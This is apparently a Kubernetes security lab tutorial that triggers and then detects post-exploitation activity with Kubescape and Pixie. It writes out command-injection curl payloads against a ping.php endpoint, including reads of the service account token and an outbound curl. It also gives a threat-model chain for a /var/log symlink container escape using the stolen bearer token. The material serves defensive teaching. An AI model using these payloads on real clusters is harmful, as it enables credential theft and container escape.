
Adaptive Backreaction: This figure describes in high level the interoperation of the components: From a threatmodel (green)
are implemented rules to inform the hive operator which states to achieve. The individual methods of may range
from very generic to highly bespoke. It is envisioned to ship the configuration with solid k8s-post-exploitation default reactions, but allow the rules to be extensible in the hive sentinel
Current state
We have the webapp and the it has a so-called profile that knows who the app should behave under benign conditions
Step 1: Kubescape detects an anomaly

Kubescape Architecture
Execute something to cause an anomaly
First run
cd /home/laborant/bobctl
make fwd  /dev/null 2>&1
curl  127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/proc/self/mounts
Here are some other examples for you to play with (they are not covered in this lab, but you can try them all)
curl 127.0.0.1:8080/ping.php?ip=1.1.1.1\;ls
curl  127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/proc/self/mounts
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20index.html"
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/run/secrets/kubernetes.io/serviceaccount/token"
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcurl%20google.com"
or look at the Makefile and choose something under make attack
curl  127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bcat%20/proc/self/mounts
Handling connection for 8080
<pre>
  <strong>Ping results for 1.1.1.1;cat /proc/self/mounts:</strong><br>
  PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.<br>
  <span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=1 ttl=57 time=0.926 ms</span><br>
  <span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=2 ttl=57 time=1.35 ms</span><br>
  <span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=3 ttl=57 time=1.07 ms</span><br>
  <span style='color: #4caf50;'>64 bytes from 1.1.1.1: icmp_seq=4 ttl=57 time=1.83 ms</span><br>
  <br>
  --- 1.1.1.1 ping statistics ---<br>
  4 packets transmitted, 4 received, 0% packet loss, time 3027ms<br>
  rtt min/avg/max/mdev = 0.926/1.292/1.834/0.346 ms<br>
  overlay / overlay rw,relatime,lowerdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/203/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/202/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/200/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/199/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/198/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/197/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/196/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/195/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/194/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/193/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/192/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/191/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/190/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/189/fs:/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/188/fs,upperdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/230/fs,workdir=/var/lib/rancher/k3s/agent/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/230/work 0 0<br>
  proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0<br>
  tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>
  devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0<br>
  mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0<br>
  sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0<br>
  cgroup /sys/fs/cgroup cgroup2 ro,nosuid,nodev,noexec,relatime 0 0<br>
  /dev/root /etc/hosts ext4 rw,relatime,stripe=4 0 0<br>
  /dev/root /dev/termination-log ext4 rw,relatime,stripe=4 0 0<br>
  /dev/root /etc/hostname ext4 rw,relatime,stripe=4 0 0<br>
  /dev/root /etc/resolv.conf ext4 rw,relatime,stripe=4 0 0<br>
  /dev/root /host/var/log ext4 rw,relatime,stripe=4 0 0<br>
  shm /dev/shm tmpfs rw,relatime,size=65536k 0 0<br>
  tmpfs /run/secrets/kubernetes.io/serviceaccount tmpfs ro,relatime,size=4024080k 0 0<br>
  proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0<br>
  proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0<br>
  proc /proc/irq proc ro,nosuid,nodev,noexec,relatime 0 0<br>
  proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0<br>
  proc /proc/sysrq-trigger proc ro,nosuid,nodev,noexec,relatime 0 0<br>
  tmpfs /proc/acpi tmpfs ro,relatime 0 0<br>
  tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>
  tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>
  tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0<br>
  tmpfs /proc/scsi tmpfs ro,relatime 0 0<br>
  tmpfs /sys/firmware tmpfs ro,relatime 0 0<br>
</pre>
<strong>Return status:</strong> 0
Now, rerun the PxL script
px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl
Lets have a look at the threat model of post-exploitation kubernetes:
| Attack | Step 0 | Step 1 | Step2 | Step3 |
|---|---|---|---|---|
| CE_VAR_LOG_SYMLINK | cat /proc/self/mounts | ln -s **/var/log * * | cat /var/run/secrets/ kubernetes.io/serviceaccount/token | curl -sk -H "Authorization: Bearer $KUBE_TOKEN" https://$NODEIP:10250/logs/ |
Based on our threatmodel we identify two important pieces:
{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"args":["/bin/cat","/proc/self/mounts"],"exec":"/bin/cat","retval":0},"infectedPID":383467,
This is a clear indicator of the Container Escape via Symlink in the log-files CE_VAR_LOG_SYMLINK attack.
Thus, we collect the Metadata, .e.g. pod-name, namescape etc
{"podName":"webapp-mywebapp-6d5bc6f895-6wb7b","podNamespace":"webapp","workloadKind":"Deployment","workloadName":"webapp-mywebapp","workloadNamespace":"webapp"}
We also have the process tree, where literally we can see by eye 👁️ that the primary compromise occured during a Injection attack
{"processTree":{"childrenMap":
  {"cat␟135881":
    {"cmdline":"/bin/cat /proc/self/mounts",
     "comm":"cat","cwd":"/var/www/html",
     "gid":33,
     "hardlink":"/bin/cat",
     "path":"/bin/cat",
     "pcomm":"sh",
     "pid":135881,
     "ppid":135841,
     "uid":33,
     "upperLayer":false}
  },
  "cmdline":"/bin/sh -c ping -c 4 1.1.1.1;cat /proc/self/mounts","comm":"sh","cwd":"/var/www/html"...
  }}
Consequences of the anomaly
We zoom in to the compromised pod and activate GENERIC MONITORING and TRACING
- for
Unexpected Process launched-> HTTP (incl k8s audit logs) and DNS for 5 min - for
Unexpected system call-> in this case, fadvice64 is pretty hard to tell, so we ll just watch on the node where this pod is running, if outside the container there are new processes
Extract the metadata from the "possibly infected" process
We do not want to watch the entire cluster. Only the traffic from/to this pod and the processes on the node, where the pod is running.
laborant@dev-machine:honeycluster$ px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/observe.pxl
Pixie CLI
*******************************
* ENV VARS
*        PX_CLOUD_ADDR=getcosmic.ai
*******************************
Table ID: kubescape_pods
  MESSAGE                                                                                                                                            PODNAME                           NAMESPACE  TIMESTAMP
  Unexpected system call: clone3                                                                                                                     webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283298153e+18
  Unexpected system call: copy_file_range                                                                                                            webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283412234e+18
  Unexpected system call: fchown                                                                                                                     webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283474982e+18
  Unexpected system call: getpeername                                                                                                                webapp-mywebapp-67965968bb-hk52n  webapp     1.75201532835076e+18
  Unexpected system call: getrlimit                                                                                                                  webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283528873e+18
  Unexpected system call: pread64                                                                                                                    webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283545603e+18
  Unexpected system call: rseq                                                                                                                       webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283561633e+18
  Unexpected system call: setns                                                                                                                      webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283577764e+18
  Unexpected system call: unshare                                                                                                                    webapp-mywebapp-67965968bb-hk52n  webapp     1.7520153283594191e+18
  Unexpected process launched: /bin/ls                                                                                                               webapp-mywebapp-67965968bb-95clm  webapp     1.7520180105695237e+18
  Unexpected file access: /var/www/html with flags O_RDONLY,O_NONBLOCK,O_DIRECTORY,O_CLOEXEC                                                         webapp-mywebapp-67965968bb-95clm  webapp     1.7520180105715438e+18
  Unexpected process launched: /bin/cat                                                                                                              webapp-mywebapp-67965968bb-95clm  webapp     1.7520180135881254e+18
  Unexpected file access: /var/www/html/index.html with flags O_RDONLY                                                                               webapp-mywebapp-67965968bb-95clm  webapp     1.7520180166402755e+18
  Unexpected system call: fadvise64                                                                                                                  webapp-mywebapp-67965968bb-95clm  webapp     1.752018016849575e+18
  Unexpected file access: /run/secrets/kubernetes.io/serviceaccount/..2025_07_08_23_32_54.1460299464/token with flags O_RDONLY                       webapp-mywebapp-67965968bb-95clm  webapp     1.7520180196858132e+18
  Unexpected access to service account token: /run/secrets/kubernetes.io/serviceaccount/..2025_07_08_23_32_54.1460299464/token with flags: O_RDONLY  webapp-mywebapp-67965968bb-95clm  webapp     1.7520180196858132e+18
  Unexpected process launched: /usr/bin/curl                                                                                                         webapp-mywebapp-67965968bb-95clm  webapp     1.752018022725236e+18
  Unexpected domain communication: google.com. from: mywebapp-app                                                                                    webapp-mywebapp-67965968bb-95clm  webapp     1.7520180227373642e+18
  Unexpected system call: getpeername                                                                                                                webapp-mywebapp-67965968bb-95clm  webapp     1.7520180268500872e+18
  Unexpected system call: sendmmsg                                                                                                                   webapp-mywebapp-67965968bb-95clm  webapp     1.7520180268596078e+18
  Unexpected system call: socketpair                                                                                                                 webapp-mywebapp-67965968bb-95clm  webapp     1.7520180268657874e+18

Conversely, we can achieve the identical information in the UI:
We use those identified labels to pluck those data into pixie
